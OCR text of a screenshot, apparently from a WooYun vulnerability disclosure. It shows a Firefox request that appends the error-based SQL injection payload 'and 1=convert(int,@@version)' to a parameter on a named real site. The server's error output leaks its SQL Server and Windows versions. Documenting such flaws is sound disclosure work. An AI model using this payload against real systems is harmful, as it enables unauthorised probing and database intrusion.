 应用程序 位置 1月22日星期日 上午 1:28 Ambulong
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
房 http://gz.souf...int,@@version)
房 gz.soufun.com/popsite/meilin/shownewsen.asp?id=140 and 1=convert(int,@@version) Google
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on
Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。
/popsite/meilin/shownewsen.asp，行 4
Mozilla Firefox
www.wooyun.org